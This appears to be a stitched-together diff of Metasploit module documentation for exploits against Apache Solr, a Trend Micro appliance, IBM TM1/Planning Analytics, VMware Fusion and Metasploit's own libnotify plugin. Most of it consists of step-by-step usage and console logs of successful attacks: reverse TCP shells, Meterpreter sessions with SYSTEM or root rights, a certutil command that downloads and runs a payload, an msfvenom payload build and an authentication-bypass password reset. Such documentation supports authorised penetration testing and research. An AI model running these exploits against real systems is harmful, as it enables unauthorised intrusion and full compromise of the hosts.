msf5 exploit(multi/http/solr_velocity_rce) > set RHOSTS 192.168.137.155
|
||||
RHOSTS => 192.168.137.132
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set LHOST 192.168.137.128
|
||||
LHOST => 192.168.137.128
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set LPORT 4444
|
||||
LPORT => 4444
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set TARGET 2
|
||||
TARGET => 2
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > exploit
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.137.128:4444
|
||||
[*] Found Apache Solr 8.3.0
|
||||
[*] OS version is Windows Server 2019 amd64 10.0
|
||||
[*] Found core(s): techproducts
|
||||
[*] Targeting core 'techproducts'
|
||||
[+] Found Powershell at C:\Windows\System32\WindowsPowerShell\v1.0\
|
||||
[*] Sending stage (180291 bytes) to 192.168.137.155
|
||||
[*] Meterpreter session 1 opened (192.168.137.128:4444 -> 192.168.137.155:50210) at 2020-03-29 00:04:01 +0800
|
||||
|
||||
meterpreter > sysinfo
|
||||
Computer : 2K19DTCTR
|
||||
OS : Windows 2016+ (10.0 Build 17763).
|
||||
Architecture : x64
|
||||
gSystem Language : en_US
|
||||
Domain : WORKGROUP
|
||||
Logged On Users : 1
|
||||
Meterpreter : x86/windows
|
||||
meterpreter >
|
||||
```
|
||||
|
||||
### Windows Server 2019 Datacenter, fully patched, Solr 8.3.0, no authentication, using CmdStager
|
||||
```
|
||||
msf5 > use exploit/multi/http/solr_velocity_rce
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set RHOSTS 192.168.137.155
|
||||
RHOSTS => 192.168.137.132
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set LHOST 192.168.137.128
|
||||
LHOST => 192.168.137.128
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set LPORT 4444
|
||||
LPORT => 4444
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set TARGET 3
|
||||
TARGET => 3
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > exploit
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.137.128:4444
|
||||
[*] Found Apache Solr 8.3.0
|
||||
[*] OS version is Windows Server 2019 amd64 10.0
|
||||
[*] Found core(s): techproducts
|
||||
[*] Targeting core 'techproducts'
|
||||
[*] Sending CmdStager payload...
|
||||
[*] Command Stager progress - 7.05% done (7160/101541 bytes)
|
||||
[*] Command Stager progress - 14.10% done (14320/101541 bytes)
|
||||
[*] Command Stager progress - 21.15% done (21480/101541 bytes)
|
||||
[*] Command Stager progress - 28.21% done (28640/101541 bytes)
|
||||
[*] Command Stager progress - 35.26% done (35800/101541 bytes)
|
||||
[*] Command Stager progress - 42.31% done (42960/101541 bytes)
|
||||
[*] Command Stager progress - 49.36% done (50120/101541 bytes)
|
||||
[*] Command Stager progress - 56.41% done (57280/101541 bytes)
|
||||
[*] Command Stager progress - 63.46% done (64440/101541 bytes)
|
||||
[*] Command Stager progress - 70.51% done (71600/101541 bytes)
|
||||
[*] Command Stager progress - 77.56% done (78760/101541 bytes)
|
||||
[*] Command Stager progress - 84.62% done (85920/101541 bytes)
|
||||
[*] Command Stager progress - 91.67% done (93080/101541 bytes)
|
||||
[*] Command Stager progress - 98.67% done (100188/101541 bytes)
|
||||
[*] Sending stage (180291 bytes) to 192.168.137.155
|
||||
[*] Command Stager progress - 100.00% done (101541/101541 bytes)
|
||||
[*] Meterpreter session 2 opened (192.168.137.128:4444 -> 192.168.137.155:50211) at 2020-03-29 00:06:01 +0800
|
||||
|
||||
meterpreter > sysinfo
|
||||
Computer : 2K19DTCTR
|
||||
OS : Windows 2016+ (10.0 Build 17763).
|
||||
Architecture : x64
|
||||
System Language : en_US
|
||||
Domain : WORKGROUP
|
||||
Logged On Users : 1
|
||||
Meterpreter : x86/windows
|
||||
meterpreter >
|
||||
```
|
||||
|
||||
### Windows Server 2019 Datacenter, fully patched, Solr 8.3.0, no authentication, with payload `cmd/windows/generic`
|
||||
```
|
||||
msf5 > use exploit/multi/http/solr_velocity_rce
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set RHOSTS 192.168.137.155
|
||||
RHOSTS => 192.168.137.132
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set LHOST 192.168.137.128
|
||||
LHOST => 192.168.137.128
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set LPORT 4444
|
||||
LPORT => 4444
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set TARGET 4
|
||||
TARGET => 4
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set CMD whoami
|
||||
CMD => whoami
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > exploit
|
||||
|
||||
[*] Found Apache Solr 8.3.0
|
||||
[*] OS version is Windows Server 2019 amd64 10.0
|
||||
[*] Found core(s): techproducts
|
||||
[*] Targeting core 'techproducts'
|
||||
[+] 2k19dtctr\administrator
|
||||
[*] Exploit completed, but no session was created.
|
||||
msf5 exploit(multi/http/solr_velocity_rce) >
|
||||
```
|
||||
|
||||
### Bitnami Solr VM 8.3.0, requiring basic authentication, command execution in-memory, with payload `cmd/unix/reverse_bash`
|
||||
```
|
||||
msf5 > use exploit/multi/http/solr_velocity_rce
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set RHOSTS 192.168.137.129
|
||||
RHOSTS => 192.168.137.129
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set RPORT 80
|
||||
RPORT => 80
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set TARGET 0
|
||||
TARGET => 0
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set USERNAME user
|
||||
USERNAME => user
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set PASSWORD j6lzH82e6Jc5
|
||||
PASSWORD => j6lzH82e6Jc5
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set LHOST 192.168.137.128
|
||||
LHOST => 192.168.137.128
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set LPORT 4444
|
||||
LPORT => 4444
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > exploit
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.137.128:4444
|
||||
[*] Found Apache Solr 8.3.0
|
||||
[*] OS version is Linux amd64 4.9.0-11-amd64
|
||||
[*] Found core(s): techproducts
|
||||
[*] Targeting core 'techproducts'
|
||||
[*] Command shell session 17 opened (192.168.137.128:4444 -> 192.168.137.129:48600) at 2020-03-29 00:20:50 +0800
|
||||
|
||||
id
|
||||
uid=999(solr) gid=1002(solr) groups=1002(solr)
|
||||
```
|
||||
|
||||
### Bitnami Solr VM 8.3.0, requiring basic authentication, command execution in-memory, with payload `cmd/unix/generic`
|
||||
```
|
||||
msf5 > use exploit/multi/http/solr_velocity_rce
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set RHOSTS 192.168.137.129
|
||||
RHOSTS => 192.168.137.129
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set RPORT 80
|
||||
RPORT => 80
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set TARGET 0
|
||||
TARGET => 0
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set USERNAME user
|
||||
USERNAME => user
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set PASSWORD j6lzH82e6Jc5
|
||||
PASSWORD => j6lzH82e6Jc5
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set LHOST 192.168.137.128
|
||||
LHOST => 192.168.137.128
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set LPORT 4444
|
||||
LPORT => 4444
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set CMD whoami
|
||||
CMD => whoami
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > exploit
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.137.128:4444
|
||||
[*] Found Apache Solr 8.3.0
|
||||
[*] OS version is Linux amd64 4.9.0-11-amd64
|
||||
[*] Found core(s): techproducts
|
||||
[*] Targeting core 'techproducts'
|
||||
[+] solr
|
||||
[*] Exploit completed, but no session was created.
|
||||
msf5 exploit(multi/http/solr_velocity_rce) >
|
||||
```
|
||||
|
||||
### Bitnami Solr VM 8.3.0, requiring basic authentication, using CmdStager, with payload `linux/x86/meterpreter/reverse_tcp`
|
||||
```
|
||||
msf5 > use exploit/multi/http/solr_velocity_rce
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set RHOSTS 192.168.137.129
|
||||
RHOSTS => 192.168.137.129
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set RPORT 80
|
||||
RPORT => 80
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set USERNAME user
|
||||
USERNAME => user
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set PASSWORD j6lzH82e6Jc5
|
||||
PASSWORD => j6lzH82e6Jc5
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set TARGET 1
|
||||
TARGET => 1
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set LHOST 192.168.137.128
|
||||
LHOST => 192.168.137.128
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > set LPORT 4444
|
||||
LPORT => 4444
|
||||
msf5 exploit(multi/http/solr_velocity_rce) > exploit
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.137.128:4444
|
||||
[*] Found Apache Solr 8.3.0
|
||||
[*] OS version is Linux amd64 4.9.0-11-amd64
|
||||
[*] Found core(s): techproducts
|
||||
[*] Targeting core 'techproducts'
|
||||
[*] Using URL: http://0.0.0.0:8080/PDeRPN1t
|
||||
[*] Local IP: http://192.168.137.128:8080/PDeRPN1t
|
||||
[*] Client 192.168.137.129 (curl/7.52.1) requested /PDeRPN1t
|
||||
[*] Sending payload to 192.168.137.129 (curl/7.52.1)
|
||||
[*] Sending stage (985320 bytes) to 192.168.137.129
|
||||
[*] Meterpreter session 18 opened (192.168.137.128:4444 -> 192.168.137.129:48604) at 2020-03-29 00:23:13 +0800
|
||||
[*] Command Stager progress - 100.00% done (149/149 bytes)
|
||||
[*] Server stopped.
|
||||
|
||||
meterpreter > sysinfo
|
||||
Computer : 192.168.137.129
|
||||
OS : Debian 9.11 (Linux 4.9.0-11-amd64)
|
||||
Architecture : x64
|
||||
BuildTuple : i486-linux-musl
|
||||
Meterpreter : x86/linux
|
||||
meterpreter >
|
||||
```
|
||||
+34
-6
@@ -1,14 +1,20 @@
|
||||
## Vulnerable Application
|
||||
|
||||
This module exploits two vulnerabilities the Trend Micro Threat Discovery Appliance. The first is an authentication bypass vulnerability via a file delete in logoff.cgi which resets the admin password back to 'admin' upon a reboot (CVE-2016-7552). The second is a cmdi flaw using the timezone parameter in the admin_sys_time.cgi interface (CVE-2016-7547).
|
||||
This module exploits two vulnerabilities the Trend Micro Threat Discovery Appliance. The first is an authentication
|
||||
bypass vulnerability via a file delete in logoff.cgi which resets the admin password back to 'admin' upon a
|
||||
reboot (CVE-2016-7552). The second is a cmdi flaw using the timezone parameter in the admin_sys_time.cgi interface (CVE-2016-7547).
|
||||
|
||||
Note: You have the option to use the authentication bypass or not since it requires that the server is rebooted. The password reset will render the authentication useless. Typically, if an administrator cant login, they will bounce the box. Therefore, this module performs a heart beat request until the box is bounced and then attempts to login and to perform the command injection. This module has been tested on version 2.6.1062r1 of the appliance.
|
||||
Note: You have the option to use the authentication bypass or not since it requires that the server is rebooted.
|
||||
The password reset will render the authentication useless. Typically, if an administrator cant login, they will bounce the box.
|
||||
Therefore, this module performs a heart beat request until the box is bounced and then attempts to login and to
|
||||
perform the command injection. This module has been tested on version 2.6.1062r1 of the appliance.
|
||||
|
||||
Trend Micro are not patching this vulnerability since this product is now ([EOL](https://success.trendmicro.com/solution/1105727-list-of-end-of-life-eol-end-of-support-eos-trend-micro-products)).
|
||||
Trend Micro are not patching this vulnerability since this
|
||||
product is now ([EOL](https://success.trendmicro.com/solution/1105727-list-of-end-of-life-eol-end-of-support-eos-trend-micro-products)).
|
||||
|
||||

|
||||
|
||||
**Vulnerable Application Installation Steps**
|
||||
### Vulnerable Application Installation Steps
|
||||
|
||||
List the steps needed to make sure this thing works
|
||||
|
||||
@@ -17,9 +23,31 @@ List the steps needed to make sure this thing works
|
||||
- [ ] Click through the default install.
|
||||
- [ ] You are ready to burn.
|
||||
|
||||
**Verification Steps**
|
||||
## Verification Steps
|
||||
|
||||
A successful check of the exploit will look like this:
|
||||
1. Install the appliance
|
||||
2. Start metasploit
|
||||
3. Do: ```use exploit/multi/http/trendmicro_threat_discovery_admin_sys_time_cmdi```
|
||||
4. Do: ```set payload linux/x86/meterpreter/reverse_tcp```
|
||||
5. Do: ```set RHOST [IP]```
|
||||
6. Do: ```set LHOST [IP]```
|
||||
7. Do: ```exploit```
|
||||
8. The exploit will reset the admin password, now reboot the VM.
|
||||
9. After reboot, you receive a root shell
|
||||
|
||||
## Options
|
||||
|
||||
### PASSWORD
|
||||
|
||||
Password for the system. Default is `admin`.
|
||||
|
||||
### AUTHBYPASS
|
||||
|
||||
Bypass the system's authentication. Defaults to `true`
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Trendmicro Threat Discovery Appliance 2.6.1062r1
|
||||
|
||||
```
|
||||
saturn:metasploit-framework mr_me$ ./msfconsole -qr scripts/trend.rc
|
||||
|
||||
@@ -0,0 +1,87 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module exploits a vulnerability in IBM TM1 / Planning Analytics that allows an unauthenticated attacker to perform a configuration overwrite.
|
||||
It starts by querying the Admin server for the available applications, picks one, and then exploits it. You can also provide an application name to bypass this step, and exploit the application directly.
|
||||
The configuration overwrite is used to change an application server authentication method to "CAM", a proprietary IBM auth method, which is simulated by the exploit.
|
||||
The exploit then performs a fake authentication as admin, and finally abuses TM1 scripting to perform a command injection as root or SYSTEM.
|
||||
|
||||
This module starts by querying the Admin server, which usually runs on port 5498 with SSL enabled, or 5495 without SSL. This can be queried by a normal client without authentication, and with that we retrieve a list of applications, the servers where they are running, the ports where they are running, and if they use SSL or not.
|
||||
|
||||
Note that there might be cases where the applications do not run on the same host as the Admin server; however this is expected to be rare. Even in that case, the exploit should work perfectly, as it uses the information from the Admin server to connect to the Application server host, and automatically sets up SSL if needed.
|
||||
|
||||
If you know the application name, port and SSL status, you can enter this directly into the exploit, which then will not perform the Admin server query. For this, enter the application port in the `RPORT` option, whether it uses SSL in the `SSL` option, and finally set `APP_NAME` to the application name.
|
||||
|
||||
Testing was done on IBM PA 2.0.6 and IBM TM1 10.2.2 on Windows and Linux.
|
||||
|
||||
Versions up to and including PA 2.0.8 are vulnerable. It is likely that versions earlier than TM1 10.2.2 are also vulnerable (10.2.2 was released in 2014).
|
||||
|
||||
Users are encouraged to share success stories with the module author, Pedro Ribeiro (pedrib@gmail.com) from Agile Information Security. For more information, check the full advisory at https://raw.githubusercontent.com/pedrib/PoC/master/advisories/ibm-tm1-rce.txt.
|
||||
|
||||
### Setup
|
||||
|
||||
To obtain the vulnerable application you need an official IBM installer for IBM Planning Analytics or IBM TM1. This exploit works perfectly for both Windows and Linux targets.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Install the application
|
||||
2. Start msfconsole
|
||||
3. Do: ```use [module path]```
|
||||
4. Do: ```set srvhost [lhost]```
|
||||
5. Do: ```set target [0|1]```
|
||||
6. Do: ```set rhost [rhost]```
|
||||
7. Do: ```run```
|
||||
8. You should get a shell.
|
||||
|
||||
## Options
|
||||
|
||||
**SSL**
|
||||
|
||||
Whether to use SSL to connect to the Admin / Application server (default true)
|
||||
|
||||
**APP_NAME**
|
||||
|
||||
Application name to use to connect directly, bypassing Admin server query (default unset).
|
||||
|
||||
**AUTH_ATTEMPTS**
|
||||
|
||||
Number of attempts to authentication to the fake CAM server (default 10).
|
||||
|
||||
## Scenarios
|
||||
|
||||
```
|
||||
[*] Started reverse TCP handler on 192.168.1.1:4444
|
||||
[*] 192.168.1.138:5498 - Connecting to admin server and obtaining application data
|
||||
[+] 192.168.1.138:5498 - Found app GO_New_Stores tcp ip: 192.168.1.138 port: 45557 available: 1 SSL: 1
|
||||
[+] 192.168.1.138:5498 - Found app GO_Scorecards tcp ip: 192.168.1.138 port: 54321 available: 1 SSL: 1
|
||||
[+] 192.168.1.138:5498 - Found app Planning Sample tcp ip: 192.168.1.138 port: 12345 available: 1 SSL: 1
|
||||
[+] 192.168.1.138:5498 - Found app proven_techniques tcp ip: 192.168.1.138 port: 17797 available: 1 SSL: 1
|
||||
[+] 192.168.1.138:5498 - Found app SData tcp ip: 192.168.1.138 port: 12346 available: 1 SSL: 1
|
||||
[*] 192.168.1.138:5498 - Picked SData as our target, connecting...
|
||||
[+] 192.168.1.138:5498 - Current auth method is 1, we're good to go!
|
||||
[*] 192.168.1.138:5498 - Starting up the fake CAM server...
|
||||
[*] 192.168.1.138:5498 - Using URL: http://192.168.1.1:4466/
|
||||
[*] 192.168.1.138:5498 - Changing authentication method to 4 (CAM auth)
|
||||
[*] 192.168.1.138:5498 - Authenticating using CAM Passport and our fake CAM Service...
|
||||
[+] 192.168.1.138:5498 - CAM: Received first CAM query, responding with account info
|
||||
[+] 192.168.1.138:5498 - CAM: Received second CAM query, responding with session info
|
||||
[+] 192.168.1.138:5498 - CAM: Received third CAM query, responding with random garbage
|
||||
[*] 192.168.1.138:5498 - Creating our Process object...
|
||||
[*] 192.168.1.138:5498 - Adding command :"certutil.exe -urlcache -split -f http://192.168.1.1:4466/ C:\Windows\Temp\KWFUmh.exe" to the Process object...
|
||||
[*] 192.168.1.138:5498 - Adding command :"C:\Windows\Temp\KWFUmh.exe" to the Process object...
|
||||
[*] 192.168.1.138:5498 - Registering the Process object under the name 'cRKnsLzFFwDI'
|
||||
[*] 192.168.1.138:5498 - Now let's execute the Process object!
|
||||
[+] 192.168.1.138:5498 - CAM: Received request for payload executable, shell incoming!
|
||||
[+] 192.168.1.138:5498 - CAM: Received request for payload executable, shell incoming!
|
||||
[*] Sending stage (180291 bytes) to 192.168.1.138
|
||||
[*] Meterpreter session 6 opened (192.168.1.1:4444 -> 192.168.1.138:49306) at 2020-03-27 12:24:55 +0700
|
||||
[*] 192.168.1.138:5498 - Restoring original authentication method 1
|
||||
[*] 192.168.1.138:5498 - Server stopped.
|
||||
[!] 192.168.1.138:5498 - This exploit may require manual cleanup of 'C:\Windows\Temp\KWFUmh.exe' on the target
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: NT AUTHORITY\SYSTEM
|
||||
meterpreter > exit
|
||||
[*] Shutting down Meterpreter...
|
||||
```
|
||||
@@ -0,0 +1,218 @@
|
||||
## Vulnerable Application
|
||||
|
||||
This exploits an improper use of setuid binaries within VMware Fusion 10.1.3 - 11.5.3. The `Open VMware USB Arbitrator Service` can be
|
||||
launched outide of its standard path which allows loading of an attacker controlled binary. By creating a payload in the user home
|
||||
directory in a specific folder, and creating a hard link to the `Open VMware USB Arbitrator Service`, we're able to launch it
|
||||
temporarily to start our payload with an effective UID of 0.
|
||||
|
||||
Additional description can be found in
|
||||
@mirchr's [exploit](https://raw.githubusercontent.com/mirchr/security-research/master/vulnerabilities/CVE-2020-3950.sh).
|
||||
|
||||
It was found that VMware Fusion 11.5.3, which patched the previous vulnerability utilized an incomplete patch. The patch checked
|
||||
for a correct code signature on the `VMware USB Arbitrator Service` at start, but not at launch, thus creating a TOCTOU race
|
||||
condition. The discoverer @jeffball55 demoed the exploit working in ~30 attempts. This module has been successful between
|
||||
5 and 25 attempts.
|
||||
|
||||
VMware Fusion 11.5.1 is available from [VMware](https://download3.vmware.com/software/fusion/file/VMware-Fusion-11.5.1-15018442.dmg).
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Install the application
|
||||
2. Start msfconsole
|
||||
3. Get a shell
|
||||
4. Do: ```use exploit/osx/local/vmware_fusion_lpe```
|
||||
5. Do: ```set session #```
|
||||
6. Do: ```run```
|
||||
7. You should get a `euid=0` shell.
|
||||
|
||||
## Options
|
||||
|
||||
### MAXATTEMPTS
|
||||
|
||||
The maximum attempts to start `VMware USB Arbitrator Service`, attempting to win the race against 11.5.3. Default is `75`.
|
||||
|
||||
### Session
|
||||
|
||||
Which session to use this exploit on.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### VMware Fusion 10.1.6
|
||||
|
||||
```
|
||||
msf5 exploit(osx/local/vmware_fusion_lpe) > run
|
||||
|
||||
[!] SESSION may not be compatible with this module.
|
||||
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
|
||||
[*] Started reverse TCP handler on 127.0.0.1:4444
|
||||
[+] Vmware Fusion 10.1.6 is exploitable
|
||||
[*] Using pre-11.5.3 exploit
|
||||
[*] Uploading Payload: /Users/wvu/Contents/Library/services/VMware USB Arbitrator Service
|
||||
[*] Max line length is 131073
|
||||
[*] Writing 804084 bytes in 25 chunks of 111592 bytes (octal-encoded), using printf
|
||||
[*] Next chunk is 117552 bytes
|
||||
[*] Next chunk is 116480 bytes
|
||||
[*] Next chunk is 114764 bytes
|
||||
[*] Next chunk is 113263 bytes
|
||||
[*] Next chunk is 111420 bytes
|
||||
[*] Next chunk is 112649 bytes
|
||||
[*] Next chunk is 115231 bytes
|
||||
[*] Next chunk is 113278 bytes
|
||||
[*] Next chunk is 114696 bytes
|
||||
[*] Next chunk is 114109 bytes
|
||||
[*] Next chunk is 118500 bytes
|
||||
[*] Next chunk is 119288 bytes
|
||||
[*] Next chunk is 116736 bytes
|
||||
[*] Next chunk is 114000 bytes
|
||||
[*] Next chunk is 114444 bytes
|
||||
[*] Next chunk is 114460 bytes
|
||||
[*] Next chunk is 116528 bytes
|
||||
[*] Next chunk is 112788 bytes
|
||||
[*] Next chunk is 84713 bytes
|
||||
[*] Next chunk is 106180 bytes
|
||||
[*] Next chunk is 89744 bytes
|
||||
[*] Next chunk is 87533 bytes
|
||||
[*] Next chunk is 127271 bytes
|
||||
[*] Next chunk is 71468 bytes
|
||||
[*] Created folder (/Users/wvu/Bvr/k8h88/GAymi/) and link
|
||||
[*] Starting USB Service (5 sec pause)
|
||||
[*] Meterpreter session 2 opened (127.0.0.1:4444 -> 127.0.0.1:63876) at 2020-04-02 11:00:59 -0500
|
||||
[+] Deleted /Users/wvu/Contents/Library/services/VMware USB Arbitrator Service
|
||||
[*] Killing service
|
||||
[*] Deleting /Users/wvu/Bvr
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: wvu @ [redacted] (uid=[redacted], gid=[redacted], euid=0, egid=[redacted])
|
||||
meterpreter >
|
||||
```
|
||||
|
||||
### VMware Fusion 11.5.1 (15018442) on macOS 10.15.3 (19D76)
|
||||
|
||||
```
|
||||
/msfvenom --payload python/meterpreter/reverse_tcp LHOST=1.1.1.1 LPORT=8888 -b "\x00" -o /var/www/html/meterp_8888.py
|
||||
```
|
||||
|
||||
```
|
||||
[*] Processing fusion.rb for ERB directives.
|
||||
resource (fusion.rb)> setg verbose true
|
||||
verbose => true
|
||||
resource (fusion.rb)> use exploit/multi/handler
|
||||
resource (fusion.rb)> set payload python/meterpreter/reverse_tcp
|
||||
payload => python/meterpreter/reverse_tcp
|
||||
resource (fusion.rb)> setg lhost 1.1.1.1
|
||||
lhost => 1.1.1.1
|
||||
resource (fusion.rb)> set lport 8888
|
||||
lport => 8888
|
||||
resource (fusion.rb)> exploit
|
||||
[+] Vmware Fusion 11.5.1 is exploitable
|
||||
[*] The target appears to be vulnerable.
|
||||
[*] Started reverse TCP handler on 1.1.1.1:8888
|
||||
[*] Sending stage (53755 bytes) to 2.2.2.2
|
||||
[*] Meterpreter session 1 opened (1.1.1.1:8888 -> 2.2.2.2:49265) at 2020-03-23 18:07:57 -0400
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: h00die
|
||||
meterpreter > sysinfo
|
||||
Computer : h00dies-MBP.doman
|
||||
OS : Darwin 19.3.0 Darwin Kernel Version 19.3.0: Thu Jan 9 20:58:23 PST 2020; root:xnu-6153.81.5~1/RELEASE_X86_64
|
||||
Architecture : x64
|
||||
System Language : en_US
|
||||
Meterpreter : python/osx
|
||||
meterpreter > background
|
||||
[*] Backgrounding session 1...
|
||||
```
|
||||
|
||||
```
|
||||
resource (fusion.rb)> use exploit/osx/local/vmware_fusion_lpe
|
||||
resource (fusion.rb)> set session 1
|
||||
session => 1
|
||||
resource (fusion.rb)> exploit
|
||||
|
||||
[!] SESSION may not be compatible with this module.
|
||||
[*] Started reverse TCP handler on 1.1.1.1:4444
|
||||
[+] Vmware Fusion 11.5.1 is exploitable
|
||||
[*] Using pre-11.5.3 exploit
|
||||
[*] Uploading Payload: /Users/h00die/Contents/Library/services/VMware USB Arbitrator Service
|
||||
[*] Creating folder (/Users/h00die/2KLH/s0m/wX8XO/) and link
|
||||
[*] Starting USB Arbitrator Service (5 sec pause)
|
||||
[*] Meterpreter session 2 opened (1.1.1.1:4444 -> 2.2.2.2:49269) at 2020-03-23 18:08:14 -0400
|
||||
[+] Deleted /Users/h00die/Contents/Library/services/VMware USB Arbitrator Service
|
||||
[*] Killing service
|
||||
[*] Deleting /Users/h00die/2KLH
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: h00die @ h00dies-MBP.domain (uid=501, gid=20, euid=0, egid=20)
|
||||
meterpreter > sysinfo
|
||||
Computer : h00dies-MBP.domain
|
||||
OS : macOS Unknown (macOS 10.15.3)
|
||||
Architecture : x86
|
||||
BuildTuple : x86_64-apple-darwin
|
||||
Meterpreter : x64/osx
|
||||
|
||||
```
|
||||
|
||||
### VMWare Fusion 11.5.3 on macOS 10.15.3
|
||||
|
||||
```
|
||||
resource (fusion.rb)> setg verbose true
|
||||
verbose => true
|
||||
resource (fusion.rb)> use exploit/multi/handler
|
||||
resource (fusion.rb)> set payload python/meterpreter/reverse_tcp
|
||||
payload => python/meterpreter/reverse_tcp
|
||||
resource (fusion.rb)> setg lhost 1.1.1.1
|
||||
lhost => 1.1.1.1
|
||||
resource (fusion.rb)> set lport 8888
|
||||
lport => 8888
|
||||
resource (fusion.rb)> exploit
|
||||
[*] Started reverse TCP handler on 1.1.1.1:8888
|
||||
[*] Sending stage (53755 bytes) to 2.2.2.2
|
||||
[*] Meterpreter session 1 opened (1.1.1.1:8888 -> 2.2.2.2:49198) at 2020-03-28 07:37:16 -0400
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: h00die
|
||||
meterpreter > sysinfo
|
||||
Computer : h00dies-MBP.ragedomain
|
||||
OS : Darwin 19.3.0 Darwin Kernel Version 19.3.0: Thu Jan 9 20:58:23 PST 2020; root:xnu-6153.81.5~1/RELEASE_X86_64
|
||||
Architecture : x64
|
||||
System Language : en_US
|
||||
Meterpreter : python/osx
|
||||
meterpreter > background
|
||||
[*] Backgrounding session 1...
|
||||
```
|
||||
|
||||
```
|
||||
resource (fusion.rb)> use exploit/osx/local/vmware_fusion_lpe
|
||||
resource (fusion.rb)> set session 1
|
||||
session => 1
|
||||
resource (fusion.rb)> exploit
|
||||
|
||||
[!] SESSION may not be compatible with this module.
|
||||
[*] Started reverse TCP handler on 1.1.1.1:4444
|
||||
[+] Vmware Fusion 11.5.3 is exploitable
|
||||
[*] Using 11.5.3 exploit
|
||||
[*] Uploading Payload to /Users/h00die/Contents/Library/services/SAGgama
|
||||
[*] Uploading race condition executable.
|
||||
[*] Writing '/Users/h00die/Contents/Library/services/TVOK7bDP' (342 bytes) ...
|
||||
[*] Creating folder (/Users/h00die/weGd/JvR/VoYDt/) and link
|
||||
[*] Writing '/Users/h00die/Contents/Library/services/alYnwGRyo' (178 bytes) ...
|
||||
[*] Launching Exploit /Users/h00die/Contents/Library/services/alYnwGRyo
|
||||
[*] attempt 1
|
||||
[*] Exploit Finished, killing
|
||||
[*] Meterpreter session 2 opened (1.1.1.1:4444 -> 2.2.2.2:49213) at 2020-03-28 07:37:28 -0400
|
||||
[-] Unable to delete /Users/h00die/Contents/Library/services/VMware USB Arbitrator Service
|
||||
[+] Deleted /Users/h00die/Contents/Library/services/TVOK7bDP
|
||||
[-] Exploit failed: Rex::Post::Meterpreter::RequestError stdapi_fs_delete_dir: Operation failed: Python exception: OSError
|
||||
[*] Exploit completed, but no session was created.
|
||||
msf5 exploit(osx/local/vmware_fusion_lpe) > sessions -i 2
|
||||
[*] Starting interaction with 2...
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: h00die @ h00dies-MBP.ragedomain (uid=501, gid=20, euid=0, egid=20)
|
||||
meterpreter > sysinfo
|
||||
Computer : h00dies-MBP.ragedomain
|
||||
OS : macOS Unknown (macOS 10.15.3)
|
||||
Architecture : x86
|
||||
BuildTuple : x86_64-apple-darwin
|
||||
Meterpreter : x64/osx
|
||||
meterpreter >
|
||||
```
|
||||
@@ -0,0 +1,130 @@
|
||||
## Vulnerable Application
|
||||
|
||||
Metasploit Framework versions prior to 5.0.86 are vulnerable to a command
|
||||
injection vulnerability in the default `libnotify` plugin. The `libnotify`
|
||||
plugin fails to properly parse the argument array to an executed operating
|
||||
system command. If an attacker can convince a user running an affected version
|
||||
of the Metasploit Framework with the `libnotify` plugin loaded to import a
|
||||
specially crafted data file with `db_import`, they can execute a command within
|
||||
the context of the user running Metasploit.
|
||||
|
||||
In order to trigger the vulnerable code path, the service reported must be
|
||||
unique. This means that when the exploit file is loaded, it will not trigger the
|
||||
vulnerability again unless the service is removed. The easiest way to remove the
|
||||
service is to delete all services from the database using the `services -d`
|
||||
command.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. Install the application
|
||||
2. Start msfconsole
|
||||
3. Do: `use exploit/unix/fileformat/metasploit_libnotify_cmd_injection`
|
||||
4. Set options as appropriate
|
||||
5. Do: `exploit`
|
||||
